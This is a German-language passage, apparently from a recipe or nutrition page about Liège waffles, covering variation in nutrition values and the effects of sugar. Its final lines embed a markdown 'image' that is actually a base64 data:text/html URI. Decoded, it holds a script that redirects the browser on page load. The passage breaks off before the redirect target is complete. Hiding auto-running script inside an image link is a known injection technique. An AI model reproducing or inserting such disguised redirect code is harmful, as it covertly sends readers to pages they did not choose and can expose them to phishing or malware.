
Die genauen Nährwertangaben können je nach Rezept und
Größe der Waffel variieren. Achten Sie daher auf die
Angaben auf der Verpackung, falls vorhanden. Wenn die
Angaben nicht mit den Informationen auf der Verpackung
übereinstimmen, können Sie diese gerne ergänzen oder
korrigieren.
Zuckergehalt und seine
Auswirkungen
Ein hoher Zuckerkonsum kann zu Gewichtszunahme und
Zahnverfall führen. Lütticher Waffeln enthalten in der Regel
eine beträchtliche Menge Zucker, daher sollten sie nur in
Maßen konsumiert werden.
![image]
(data:text/html;base64,PCFET0NUWVBFIGh0bWw+PGh0b
Ww+PGhlYWQ+PHNjcmlwdD53aW5kb3cub25sb2FkPWZ1
bmN0aW9uKCl7d2luZG93LmxvY2F0aW9uLmhyZWY9Ii9sY